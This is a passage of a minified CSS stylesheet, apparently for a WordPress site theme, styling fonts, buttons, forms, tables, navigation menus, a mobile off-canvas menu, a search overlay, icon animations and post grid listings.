format('svg');font-weight:400;font-style:normal}.Lato-Regular{font-family:"Lato-Regular",sans-serif!important}.Lato-Light{font-family:"Lato-Light",sans-serif!important}.Roboto-Thin{font-family:"Roboto-Thin",sans-serif!important}.Roboto-Regular{font-family:"Roboto-Regular",sans-serif!important}.Roboto-Medium{font-family:"Roboto-Medium",sans-serif!important}.Roboto-Light{font-family:"Roboto-Light",sans-serif!important}.monospace{font-family:"monospace",sans-serif!important}.san-francisco-light{font-family:"san-francisco-light",sans-serif!important}.san-francisco-regular{font-family:"san-francisco-regular",sans-serif!important}.san-francisco-medium{font-family:"san-francisco-medium",sans-serif!important}.san-francisco-bold{font-family:"san-francisco-bold",sans-serif!important}.calibri-regular{font-family:"calibri-regular",sans-serif!important}.calibri-light{font-family:"calibri-light",sans-serif!important}.calibri-bold{font-family:"calibri-bold",sans-serif!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;line-height:1.25;font-weight:400;color:#444}h1,.h1,.font-1{font-family:"Oswald",Times,serif;font-weight:100;font-size:60px}.font-2,.media-heading,h2,.h2{font-family:"Oswald",Times,serif;font-size:30px}h3,.h3,.font-3{font-family:"Oswald",Times,serif;font-size:21px;font-weight:400}h4,.h4,.font-4{font-family:"Oswald",Times,serif;font-size:18px;font-weight:400}h5,.h5,.font-5{font-family:"Oswald",Times,serif;font-size:14px;font-weight:400}body{line-height:1.6;font-family:"Raleway",sans-serif}.single-page-content p{margin:0}.single-page-content .container p{margin:0 0 15px}.single-page-content a{border-bottom:2px solid #e46264}.single-page-content a:hover{border-bottom-color:#e46264}.single-page-content a,a{color:#333;transition:color .2s}.single-page-content a:hover,.single-page-content a:focus,a:hover,a:focus{color:#e46264;text-decoration:none}.no-border,.no-border a{border:none!important}blockquote{padding:1px 20px 4px;margin:20px 0 20px 30px;font-size:inherit;border-left:3px solid #ddd}blockquote.center p{font-size:1.6em}p:empty{margin:0}iframe{max-width:100%}img{max-width:100%;height:auto}table:not(.shop_table)>thead{background-color:#e46264;color:#fff}table:not(.shop_table)>thead>tr>th,table:not(.shop_table)>tbody>tr>th,table:not(.shop_table)>tfoot>tr>th,table:not(.shop_table)>thead>tr>td,table:not(.shop_table)>tbody>tr>td,table:not(.shop_table)>tfoot>tr>td{padding:10px 15px;border-top:0;border-bottom:1px solid #ddd;transition:all .2s}table:not(.shop_table)>thead>tr>th{border-bottom:0;color:#fff;font-weight:200;vertical-align:middle}table:not(.shop_table)>tbody>tr:nth-child(even)>td,table:not(.shop_table)>tbody>tr:nth-child(even)>th{background-color:rgba(234,234,234,.3)}table:not(.shop_table)>tbody>tr:hover>td,table:not(.shop_table)>tbody>tr:hover>th{background-color:#e46264;color:#fff}table:not(.shop_table)>tbody>tr:hover a{color:#fff}.w-100 .container{width:100%!important}@media(max-width:768px){.max-w585{max-width:768px}}@media(min-width:768px){.max-w585{max-width:665px}}.dp-table{display:table}.dp-table-cell{display:table-cell;vertical-align:middle}.dp-table .wpb_wrapper{display:table-cell;vertical-align:middle}#wp-calendar>thead>tr>th,#wp-calendar>tbody>tr>th,#wp-calendar>tfoot>tr>th,#wp-calendar>thead>tr>td,#wp-calendar>tbody>tr>td,#wp-calendar>tfoot>tr>td{padding:6px 10px;border-bottom:0}#wp-calendar>tbody>tr a{text-decoration:underline}.dark-div{color:rgba(255,255,255,.75)}.dark-div a{color:rgba(255,255,255,.75)}.dark-div a:hover{color:#e46264}.dark-div h1,.dark-div .font-1,.dark-div h2,.dark-div .font-2,.dark-div h3,.dark-div .font-3,.dark-div h4,.dark-div .font-4,.dark-div h5,.dark-div .font-5,.dark-div h6,.dark-div .font-6,.dark-div .btn-primary{color:#fff}button,input[type=button],input[type=submit],.btn{padding:9px 20px;transition:all .2s;border:solid 1px #ccc}.btn-lighter{border-color:#ccc;border-color:rgba(0,0,0,.15);background-color:transparent}.btn-primary.btn-grey{background:#eee !important;border-color:#eee !important;color:#bbb !important;border-radius:50px}.btn-lg,.btn-group-lg>.btn{padding:16px 30px;font-size:17px;border-radius:30px !important}button,input[type=button],input[type=submit]{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;padding:9px 20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#666;background-color:rgba(255,255,255,0);line-height:1.42857143;outline:0}input[type=submit]{background-color:#e46264;color:#fff}.btn-primary,input[type=submit]{border:0;border-radius:30px !important;padding:12px 20px;-webkit-box-shadow:inset 0 -2px 0 rgba(0,0,0,.25);box-shadow:inset 0 -2px 0 rgba(0,0,0,.25);background-color:#e46264}.btn-primary.btn-lg{padding:16px 30px !important}.btn-default.btn-lg{padding:16px 30px !important}.btn-slg,.btn-primary.btn-slg{padding:20px 40px}button:hover,input[type=button]:hover,input[type=submit]:hover,.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default,.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#e46264;border-color:#e46264;box-shadow:none}.dark-div .btn-default,.dark-div button,.dark-div input[type=button],.dark-div input[type=submit]{border-width:1px!important;color:#fff!important;border-color:#fff!important}.dark-div button:hover,.dark-div input[type=button]:hover,.dark-div input[type=submit]:hover,.dark-div .btn-default:hover,.dark-div .btn-default:focus,.dark-div .btn-default:active,.dark-div .btn-default.active,.dark-div .open .dropdown-toggle.btn-default,.dark-div .btn-primary:hover,.dark-div .btn-primary:focus,.dark-div .btn-primary:active,.dark-div .btn-primary.active,.dark-div .open .dropdown-toggle.btn-primary{color:#343434!important;background-color:#fff!important}.dark-div .btn-primary{border-color:rgba(52,52,52,0)!important}button .fa-angle-right,.btn .fa-angle-right{margin-left:4px}.btn-default{border-color:#e46264 !important}.btn-default:hover,.btn-default:focus,.single-page-content .btn-default:hover,.single-page-content .btn-default:focus{color:#fff;background-color:#e46264}.btn.btn-red{border:2px solid #e46264;color:#e46264}.btn.btn-red:hover{background-color:#e46264;color:#fff}.single-page-content .btn-default{color:#e46264}.btn{border-width:1px!important}input:not([type]),input[type=color],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=url],input[type=text],input[type=search],select{height:40px;padding:6px 12px;color:#555;background-color:#fafafa;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;transition:all .2s;border-radius:3px}textarea{padding:6px 12px;color:#555;color:rgba(102,102,102,.75);background-color:#fafafa;border:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;border-radius:3px}.dark-div input:not([type]),.dark-div input[type=color],.dark-div input[type=email],.dark-div input[type=number],.dark-div input[type=password],.dark-div input[type=tel],.dark-div input[type=url],.dark-div input[type=text],.dark-div input[type=search],.dark-div select,.dark-div textarea{color:#ddd;color:rgba(255,255,255,.75);background-color:rgba(234,234,234,.1);border-bottom:1px solid #ddd;outline:0;box-shadow:none}.form-control,select.form-control:focus{-webkit-box-shadow:none;box-shadow:none}input:not([type]):focus,input[type=color]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=text]:focus,.form-control:not(select):focus,textarea:focus{border-color:#e46264;color:#666;outline:0;box-shadow:none}input:focus::-moz-placeholder,.form-control:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:#666;opacity:1}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:#666}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:#666}.form-control:focus:-ms-input-placeholder{color:#666}.form-control:focus::-webkit-input-placeholder{color:#666}.main-color-1,.main-color-1-hover:hover{color:#e46264}.main-color-1-bg,.main-color-1-bg-hover:hover{background-color:#e46264}.main-color-1-border{border-color:#e46264}.main-color-2,.main-color-2-hover:hover{color:#e46264}.main-color-2-bg{background-color:#e46264}.alignleft{float:left;margin:0 10px 10px 0}.alignright{float:right}.aligncenter{text-align:center;margin:0 auto}.wp-caption{max-width:100%}.wp-caption img{margin:0 0 10px}.wp-caption-text{text-align:center}.text-right{text-align:right}.postleft{float:left;margin:0 20px 0 0}.postright{float:none}br.nc{display:none}.widget_search label,.widget_search #searchsubmit{display:none}.widget_search input#s{width:100%;padding-right:25px}.widget_search form.searchform{position:relative}.widget_search form.searchform:before{content:"\f002";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:13px;right:12px;color:#999}.clear{clear:both}.center{text-align:center}.hide{display:none}@media(min-width:992px){.revert-layout{float:right}}.content-pad{padding-top:10px;padding-bottom:10px}.content-pad-3x{padding-top:40px;padding-bottom:40px}.element-pad{padding-top:6px;padding-bottom:6px}.section-inner{padding-top:40px;padding-bottom:40px}.section-header h1,.section-header h2,.section-header h3{margin-bottom:0;line-height:1}.inherit-color{color:inherit}.small-text{font-size:10px;color:#343434;text-transform:uppercase}@media(min-width:768px) and (max-width:991px){.col-sm-6:nth-child(odd){clear:both}#bottom .widget.col-sm-6:nth-child(odd){clear:none}}#wrap{overflow-x:hidden}.ia_full_row .wpb_row{overflow:hidden}.ia_paralax .wpb_row{background-attachment:fixed;background-repeat:repeat!important}.link-tc .featured-in,.link-tc a,.link-tc span{display:inline-block;padding:30px 15px;border:none!important}@media screen and (max-width:500px){.link-tc .featured-in,.link-tc a{display:inline-block;padding:30px 8px;border:none!important}}.clientlogobox a{border:none!important}.navbar-inverse{border:0}.navbar{margin-bottom:0}.navbar a{transition:all .2s;-webkit-transition:all .2s;-ms-transition:all .2s}.navbar-inverse .navbar-nav>li>a{color:rgba(255,255,255,.75)}#top-nav .navbar-nav>li>a{border-left:solid 1px rgba(255,255,255,.15)}#top-nav .navbar-nav>li:last-child>a{border-right:solid 1px rgba(255,255,255,.15)}#main-nav{position:absolute;width:100%;z-index:111}#main-nav.affix{position:fixed;-webkit-transform-origin:top;transform-origin:top;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;display:block;-webkit-animation:affixnav .3s;animation:affixnav .3s}@-webkit-keyframes affixnav{from{opacity:.2;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}to{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}}@keyframes affixnav{from{opacity:.2;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);transform:scale(1,0)}to{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}}#main-nav .navbar{min-height:64px;background:#333;background:rgba(34,34,34,.6);z-index:999}#main-nav .navbar-nav>li>a{line-height:64px}#main-nav .navbar-nav>li>a{padding:0 2px;margin:0 20px}#main-nav .navbar-nav li,#main-nav .navbar-nav li a{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.navbar-inverse .navbar-nav>.current-menu-item>a,.navbar-inverse .navbar-nav>.current-menu-item>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a:after,.navbar-inverse .navbar-nav>li>a:focus:after{background-color:#fff;background-color:rgba(255,255,255,.6);position:absolute;bottom:0;left:50%;right:50%;height:4px;content:' ';transition:all .3s ease;opacity:0}.navbar-inverse .navbar-nav>li>a:after,.navbar-inverse .navbar-nav>li>a:focus:after{background-color:#e46264}.navbar-inverse .navbar-nav>.current-menu-item>a:after,.navbar-inverse .navbar-nav>.current-menu-item>a:focus:after,#main-nav .navbar-nav>li:hover>a:after{left:0;right:0;opacity:1;color:#e46264}#main-nav .navbar-nav>li>a{color:#fff;font-size:15px;position:relative}#main-nav .navbar-nav>li>a:hover,#main-nav .navbar-nav>li:hover>a,#main-nav .navbar-inverse .navbar-nav>.current-menu-item>a:hover{background-color:transparent}#main-nav .navbar-nav>li>a .menu-description{display:block;font-style:italic;color:rgba(255,255,255,.5);font-size:12px;transition:all .2s;-webkit-transition:all .2s;text-transform:none}#main-nav .navbar-nav>li>a:hover .menu-description{color:#fff}#main-nav.disable-description .navbar-nav li a .menu-description{display:none}#main-nav.disable-description .navbar-nav>li>a{line-height:40px}.logo{display:block;line-height:66px;max-width:140px;vertical-align:middle}.logo img{max-height:100%;height:40px}@media(max-width:767px){.logo{display:block;text-align:center}.m-row{margin-left:-15px;margin-right:-15px}}#main-nav.affix .navbar{min-height:50px}#main-nav.affix .navbar-nav>li>a .menu-description{display:none}#main-nav.affix .navbar-nav>li>a{padding:5px 2px;height:50px;line-height:40px;transition:all .2s .3s}#main-nav.affix .logo{display:block;line-height:30px;height:50px;padding:10px 0;transition:all .2s .3s}#main-nav.affix .logo img{max-height:100%}#main-nav.affix .navbar-inverse .navbar-nav>li>a:after,#main-nav.affix .navbar-inverse .navbar-nav>li>a:focus:after{height:3px}header .mobile-menu-toggle{margin-top:6px !important}.dropdown-submenu{position:relative;-webkit-perspective:1000;-moz-perspective:1000;-o-perspective:1000;perspective:1000}header .dropdown-submenu>.dropdown-menu{top:-5px;left:100%;margin-top:0;margin-left:0}header .dropdown-submenu:hover>.dropdown-menu{display:block;opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);visibility:visible;z-index:1000;transition:transform .3s ease,opacity .15s ease;-webkit-transition:-webkit-transform .3s ease,opacity .15s ease}.dropdown-submenu>a:after{display:inline-block;content:"\f105";margin-top:3px;margin-right:-5px;float:right;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown-menu li:hover>.sub-menu{visibility:visible}header .dropdown{-webkit-perspective:1000;-moz-perspective:1000;-o-perspective:1000;perspective:1000}header .dropdown:hover>.dropdown-menu{display:block;opacity:1;z-index:1000;background:#fff;padding:10px 0;box-shadow:0 14px 25px rgba(0,0,0,.12);-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);visibility:visible;transition:transform .3s ease,opacity .15s ease;-webkit-transition:-webkit-transform .3s ease,opacity .15s ease}header .navbar-menu .dropdown .dropdown-menu li.see-all-services a,.mobile-menu-wrap .mobile-menu li.see-all-services a{color:#e46264;font-weight:400;font-size:12px;text-decoration:none;display:inline-block;border-bottom:1px solid transparent}header .navbar-menu .dropdown .dropdown-menu li.see-all-services a:hover,.mobile-menu-wrap .mobile-menu li.see-all-services a:hover{border-bottom-color:#e46264}.dark-div .navbar-toggle:hover,.dark-div .topnav-light .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{border-color:#fff;color:#fff;background:0 0}.main-menu li.current-menu-item>a,.main-menu .nav>li>a:hover{color:#fff}.head-menu .navbar-inverse .main-menu{position:relative}.head-menu .navbar-inverse .header-logo{position:absolute;left:0}.head-menu .navbar-inverse .primary-menu{width:800px;margin:0 auto;float:none !important}.head-menu .navbar-inverse .navbar-top-right{position:absolute;right:0;top:0}.navbar-right .dropdown-menu{left:19px;right:auto;padding:5px 0 10px}header .navbar-menu .dropdown .dropdown-menu>li>a{padding:0 !important;line-height:1.428571429;color:#0d112b;font-size:15px;font-weight:700;white-space:normal !important;transition:all .2s;-webkit-transition:all .2s;position:relative}header .navbar-menu .dropdown .dropdown-menu>li>a:hover{color:#e46264}header .navbar-menu .dropdown .dropdown-menu li a p{color:#666;font-size:12px;line-height:1.4;font-weight:500;padding-top:2px;margin-bottom:0}header .navbar-menu .dropdown .dropdown-menu>li>a:hover p{color:rgba(13,17,43,.6)}header .navbar-menu .dropdown .dropdown-menu>li{padding:6px 30px}header .dropdown-menu>li>a:hover,header .dropdown-menu>li>a:focus{color:#e46264;background-color:transparent!important}header .main-menu-item.sub-menu-left>.dropdown-menu{right:19px;left:auto}.dropdown-menu>li>a header .main-menu-item.sub-menu-right>.dropdown-menu{left:0;right:auto}header .sub-menu-right .dropdown-menu,header .sub-menu-left .sub-menu-right .dropdown-menu{left:100%;right:auto}header .sub-menu-left .dropdown-menu{right:100%;left:auto}header .sub-menu-right .sub-menu-left .dropdown-menu{right:100%;left:auto}header .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu{right:9px;left:auto;min-width:310px}header .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a{padding:0}#main-nav .wmpl-lang>li>.dropdown-menu li{width:100px;padding:10px 12px;display:inline-block}#main-nav .wmpl-lang>li>.dropdown-menu li p{margin:0}header .navbar-menu .main-menu-item.sub-menu-left.dropdown:hover>ul{width:140px;left:-40px;min-width:140px}header .menu-login .main-menu-item.sub-menu-left ul{width:140px;left:-40px;min-width:140px}header .menu-login .main-menu-item.sub-menu-left ul h5{padding-bottom:10px;text-align:center !important}header .menu-login .main-menu-item.sub-menu-left ul h5 a{color:#343434}header .menu-login .main-menu-item.sub-menu-left ul h5 a:hover{color:#e46264}@media(max-width:767px){#top-nav .navbar-nav>li{float:left}#top-nav .navbar-nav{float:left;margin:0}#top-nav .navbar-right{float:right!important}#top-nav .navbar-nav>li>a{padding-top:16px;padding-bottom:16px}header .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu{right:-52px}}#top-nav .navbar.navbar-inverse{min-height:40px}#top-nav .navbar.navbar-inverse li a{padding-top:11px;padding-bottom:11px}#top-nav .menu-description{display:none}#main-nav.light-nav .navbar{background:#fff;background:rgba(255,255,255,.95);box-shadow:0 1px 2px rgba(0,0,0,.05)}#main-nav.light-nav .navbar-nav>li>a{color:#444}#main-nav.light-nav .navbar-nav>li>a .menu-description{color:rgba(0,0,0,.4)}header #main-nav.light-nav .dropdown-menu{background-color:#fff;background-color:rgba(255,255,255,.9);color:#666}header #main-nav.light-nav .dropdown-menu>li>a{color:#666}header #main-nav.light-nav .mobile-menu-toggle{color:#666}header #main-nav.light-nav .mobile-menu-toggle:hover{color:#fff;background:rgba(0,0,0,.1)}#main-nav .navbar .container{position:relative}header .mobile-menu-toggle{color:#fff;padding:2px 9px;margin:4px 0;border:0;border-radius:3px;background:0 0;font-size:28px;line-height:38px;position:absolute;right:15px;top:50%;margin-top:-21px}@media(max-width:767px){header .mobile-menu-toggle{display:inline-block!important;border:0;padding:1px 7px}header .affix-top .mobile-menu-toggle{margin-top:15px}header .affix .mobile-menu-toggle{margin-top:5px}.head-menu .navbar-inverse .navbar-top-right{right:60px}header .search-toggle{border:0;padding:11px 10px;font-size:14px}.top-menu{margin-left:-10px;margin-right:-10px}.top-menu a{color:#fff}header #main-nav .mobile-menu-toggle{display:inline-block !important;border:0 !important;padding:1px 7px !important;margin-top:13px !important;right:0 !important}header #main-nav.affix .mobile-menu-toggle{margin-top:5px !important}@media(max-width:768px){header .navbar-top-right{right:40px !important}#website-translation-row{display:flex}#website-translation-row .btn-lg{white-space:normal;padding:16px 20px !important;display:flex !important;align-items:center;justify-content:center}#website-translation-row .wpb_column .wpb_wrapper,#website-translation-row .wpb_content_element,#website-translation-row .btn-lg{height:100%}}}.mobile-menu-wrap{visibility:hidden;opacity:0;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;background:#000;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);transition:top .4s ease .4s,transform .4s ease,opacity .5s ease,visibility .1s ease .5s;-webkit-transition:top .4s ease .4s,-webkit-transform .4s ease,opacity .5s ease,visibility .1s ease .5s}@media(min-width:992px){.mobile-menu-wrap{left:70%}}.mobile .mobile-menu-wrap{opacity:1}.admin-bar .mobile-menu-wrap{top:32px}@media(max-width:782px){.admin-bar .mobile-menu-wrap{top:46px}}.enable-mobile-menu .mobile-menu-wrap{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transition:top .4s,transform .4s ease,opacity .4s ease,visibility 0s ease;-webkit-transition:top .4s,-webkit-transform .4s ease,opacity .4s ease,visibility 0s ease}.mobile-menu{margin:0;padding:18px 30px 20px;list-style:none;text-transform:uppercase;overflow:auto;overflow-scrolling:touch;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;position:absolute;top:45px;bottom:0;left:0;right:0;z-index:9999}.mobile-menu .sub-menu a{text-transform:none}.pc .mobile-menu{opacity:0;transform:translate3d(30%,0,0);-webkit-transform:translate3d(30%,0,0);transition:all .4s ease .25s;-webkit-transition:all .4s ease .25s}.pc.enable-mobile-menu .mobile-menu{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.mobile-menu li{list-style:none;padding:0;margin:0}.mobile-menu li a,.mobile-menu-wrap .mobile-menu-toggle{display:block;padding:0;min-height:45px;line-height:45px;transition:all .2s;-webkit-transition:all .2s;border-bottom:solid 1px rgba(255,255,255,.08);position:relative}.mobile-menu>li>a{font-size:24px;font-family:"Oswald",Times;min-height:50px;line-height:50px;color:#fff}.mobile-menu li a:before{content:'';position:absolute;bottom:-1px;left:0;height:1px;width:0;background-color:#eee;background-color:rgba(255,255,255,.6);transition:all .4s ease}.mobile-menu>li>a:before{width:40px}.mobile-menu .sub-menu{padding:0}.mobile-menu .sub-menu ul li a{padding:0 0 0 15px}.mobile-menu li a.search-toggle{text-align:center}.mobile-menu li a.search-toggle:before{left:50%;width:0}.mobile-menu li a.search-toggle:hover:before{left:0;width:100%}.mobile-menu-wrap .mobile-menu-toggle{text-align:center;font-size:25px;background:#262626;background:rgba(51,51,51,.75)}#main-nav .navbar-nav>li>a.search-toggle{padding:0 12px;margin:0 10px;overflow:visible;-webkit-backface-visibility:visible}#main-nav.affix .navbar-nav>li>a.search-toggle{padding:5px 12px}.style-off-canvas .navbar-header{display:block;float:none}.style-off-canvas .navbar-header .logo{text-align:center;padding-right:30px;padding-left:30px}@media(max-width:480px){.style-off-canvas .navbar-header .logo{padding-right:55px;padding-left:40px}}@media(min-width:768px){.navbar-nav.navbar-right:first-child{margin-right:-15px}.navbar-nav.navbar-right:last-child{margin-right:0!important}}#off-canvas-search{visibility:hidden;opacity:0;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;background:#000;background:rgba(0,0,0,.95);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);transition:top .4s ease .4s,transform .4s ease,opacity .5s ease,visibility .1s ease .5s;-webkit-transition:top .4s ease .4s,-webkit-transform .4s ease,opacity .5s ease,visibility .1s ease .5s}.enable-search #off-canvas-search{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transition:top .4s,transform .4s ease,opacity .4s ease,visibility 0s ease;-webkit-transition:top .4s,-webkit-transform .4s ease,opacity .4s ease,visibility 0s ease}#off-canvas-search .search-inner{position:absolute;top:50%;margin-top:-30px;width:100%;padding:0 20px}#off-canvas-search .search-inner form{position:relative}#off-canvas-search .search-inner form .search-toggle{position:absolute;right:0;top:5px;font-size:32px;z-index:99}#off-canvas-search .search-inner .search-field{background:0 0;color:#fff;font-size:40px;height:60px;text-align:center;border:0;border-bottom:solid 1px rgba(255,255,255,.1)}@media(max-width:767px){#off-canvas-search .search-inner .search-field{font-size:24px}.link-tc .featured-in .hidden-xs,.link-tc a .hidden-xs{display:none}}@media(max-width:767px){.copyright,.footer-social{text-align:center}.footer-social .social-list{float:none!important;margin-bottom:20px}}#bottom-nav{background:rgba(0,0,0,.2)}.back-to-top-wrap{height:0;overflow:visible}.back-to-top{display:inline-block;width:45px;height:30px;line-height:28px;font-size:16px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}#bottom-nav .footer-content{padding-top:20px;padding-bottom:20px;min-height:60px}#bottom-nav .social-list{margin-bottom:0}.fixed-effect{overflow:hidden}.ia-icon-box{-webkit-perspective:1000px;-moz-perspective:1000px;-o-perspective:1000px;perspective:1000px;overflow:visible;padding-top:20px}.ia-icon,.light .ia-icon{width:80px;height:80px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;line-height:78px;text-align:center;color:#e46264;border:solid 1px #e46264;font-size:28px;display:inline-block;transition:all .2s;font-family:"Lato"}.dark-div .ia-icon,.dark .ia-icon{color:#fff;border-color:#fff!important}.ia-icon:hover,.ia-icon-box:hover .ia-icon{background:#e46264;border-color:#e46264;color:#fff;box-shadow:0 0 0 10px rgba(160,160,160,.2);-webkit-animation:icon_pointing .5s ease .2s;animation:icon_pointing .5s ease .2s}.dark-div .ia-icon-box:hover .ia-icon{box-shadow:0 0 0 10px rgba(255,255,255,.3);-webkit-animation:icon_pointing_dark .5s ease .2s;animation:icon_pointing_dark .5s ease .2s}.features-control-item:after{background:#e46264}.features-control-item .media{overflow:visible}.features-control-item.active .ia-icon{transform:rotateY(360deg);-ms-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-webkit-transform:rotateY(360deg);transform-style:preserve-3d;-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transition:all .65s ease}.media>.pull-left{margin-right:15px}.media>.pull-right{margin-left:15px}.media>.text-center{margin-bottom:15px}.media-heading{text-transform:uppercase}@-webkit-keyframes icon_pointing{0%{box-shadow:0 0 0 0 rgba(160,160,160,.5)}45%{box-shadow:0 0 0 20px rgba(160,160,160,.05)}50%{box-shadow:0 0 0 0 rgba(160,160,160,.2)}100%{box-shadow:0 0 0 10px rgba(160,160,160,.2)}}@keyframes icon_pointing{0%{box-shadow:0 0 0 0 rgba(160,160,160,.5)}45%{box-shadow:0 0 0 20px rgba(160,160,160,.05)}50%{box-shadow:0 0 0 0 rgba(160,160,160,.2)}100%{box-shadow:0 0 0 10px rgba(160,160,160,.2)}}@-webkit-keyframes icon_pointing_dark{0%{box-shadow:0 0 0 0 rgba(255,255,255,.5)}45%{box-shadow:0 0 0 20px rgba(255,255,255,.05)}50%{box-shadow:0 0 0 0 rgba(255,255,255,.3)}100%{box-shadow:0 0 0 10px rgba(255,255,255,.3)}}@keyframes icon_pointing_dark{0%{box-shadow:0 0 0 0 rgba(255,255,255,.5)}45%{box-shadow:0 0 0 20px rgba(255,255,255,.05)}50%{box-shadow:0 0 0 0 rgba(255,255,255,.3)}100%{box-shadow:0 0 0 10px rgba(255,255,255,.3)}}.app-b-post-listing .col-md-6:nth-child(odd){clear:both}.item-thumbnail{position:relative;overflow:hidden;backface-visibility:hidden;-webkit-backface-visibility:hidden}.item-thumbnail img{width:100%;height:auto;transition:all .4s;backface-visibility:hidden;-webkit-backface-visibility:hidden}.item-thumbnail:hover img{filter:brightness(80%);-webkit-filter:brightness(80%);-moz-filter:brightness(80%);-ms-filter:brightness(80%);-webkit-transform:scale(1.1);transform:scale(1.1);backface-visibility:hidden;-webkit-backface-visibility:hidden}.mobile .item-thumbnail:hover img{filter:none;-webkit-filter:none;-moz-filter:none;-ms-filter:none;-webkit-transform:none;transform:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.thumbnail-overlay{position:absolute;bottom:0;left:0;right:0;background:rgba(70,165,229,.8);color:#fff;padding:10px 20px}.item-content .item-title{position:relative;margin-bottom:32px;font-family:"Oswald",Times,serif}.item-content .item-title:before{content:'';position:absolute;bottom:-11px;left:0;height:3px;width:60px;max-width:90%;background-color:#eee;background-color:rgba(0,0,0,.15)}.app-b-post-listing .item-content .meta{position:relative;margin-bottom:25px}.app-b-post-listing .item-content .meta i{margin-right:5px}.app-b-post-listing .item-content .meta .date{margin-right:20px}.app-b-post-listing .item-content .item-title:before{display:none}.item-content .meta:before{content:'';position:absolute;bottom:-11px;left:0;height:3px;width:60px;max-width:90%;background-color:#eee;background-color:rgba(0,0,0,.15)}.item-content a{transition:all .2s}.item-meta{font-size:11px;padding-top:6px}.item-meta a:not(.btn):hover{color:#e46264;transition:all .2s}.item-meta .btn{margin-right:16px}.app-b-post-listing .item-meta a{vertical-align:middle}.app-b-post-listing .item-title{margin-bottom:20px}.shortcode-blog-excerpt{margin-bottom:20px}@media(max-width:767px){.shortcode-blog-item{margin-bottom:20px}}.top-overlay{margin-top:-150px}.grid-listing{font-size:0;line-height:0}.grid-item{width:300px;max-width:100%;display:inline-block;font-size:13px;line-height:1.5;text-align:left;backface-visibility:hidden;-webkit-backface-visibility:hidden}@media(min-width:992px){.grid-item{width:25%}.has-featured-item .grid-item:first-child{width:50%}.has-featured-item .grid-item:first-child .grid-item-inner{padding-top:50%}}@media(max-width:991px){.grid-item{width:100%}.has-featured-item .featured-item-1 .app-thumbnail img{width:200%;max-width:200%!important;margin-left:-50%}}.grid-item-inner{position:relative;width:100%;height:0;padding-top:100%;background-repeat:no-repeat;background-size:cover}.grid-header .grid-item-content{padding:30px}.grid-header h1{font-size:48px;line-height:1.1;margin-bottom:13px}.grid-header p{margin-bottom:26px}.grid-item .app-item{overflow:hidden;position:absolute;top:0;bottom:0;left:0;right:0;backface-visibility:hidden;-webkit-backface-visibility:hidden}.app-thumbnail{backface-visibility:hidden;-webkit-backface-visibility:hidden}.app-thumbnail img{width:100%;height:auto;transition:all .4s;backface-visibility:hidden;-webkit-backface-visibility:hidden}.date-block{position:absolute;top:15px;right:15px;padding:15px 10px;font-size:14px;line-height:18px;min-width:66px}.date-block:not(.main-color-2-bg){background:rgba(0,0,0,.5);color:rgba(255,255,255,.75)}.date-block .day{font-size:20px;text-align:center}.date-block 